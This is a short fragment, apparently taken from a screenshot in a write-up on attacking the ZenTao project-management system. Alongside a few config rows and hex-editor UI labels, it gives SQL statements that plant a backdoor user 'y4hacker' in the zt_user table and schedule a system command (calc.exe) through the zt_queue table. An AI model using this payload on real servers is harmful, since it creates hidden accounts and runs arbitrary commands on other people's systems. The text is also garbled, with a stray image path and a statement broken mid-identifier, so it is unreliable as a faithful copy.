 52 admin common global showUpgradeGui <MEMO>
113 common bizVersion <MEMO>
237 common edition <MEMO>
238 common vision <MEMO>
文本 十六进制编辑器 搜索
insert into zt_user(type,account,password,realname,pinyin) value('inside','y4hacker','c4d038b4bed09fdb1471ef51ec3a32cd','y4hacker','y4hacker');INSERT INTO zt_queue
YPE,command,cron,createdDate,execId) VALUE('system',calc.exe,30,CURRENT_TIME(),123);#